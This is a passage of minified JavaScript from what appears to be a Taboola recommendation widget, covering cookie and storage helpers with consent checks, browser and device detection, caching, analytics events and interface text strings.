t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return 